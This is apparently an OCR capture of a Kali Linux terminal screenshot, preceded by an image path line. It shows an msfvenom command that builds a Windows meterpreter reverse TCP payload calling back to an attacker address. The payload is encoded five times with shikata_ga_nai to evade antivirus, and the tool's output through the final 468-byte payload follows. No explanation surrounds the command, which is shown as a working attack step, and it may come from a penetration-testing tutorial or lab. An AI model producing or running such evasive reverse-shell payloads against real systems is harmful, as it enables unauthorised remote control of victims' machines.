 ts
Downloads
Music
Templates
test.c
"test.c" selected (468 bytes)
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.241.132 l
port=8080 -e x86/shikata_ga_nai -i 5 -f raw > test.c
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai chosen with final size 468
Payload size: 468 bytes
root@kali:~#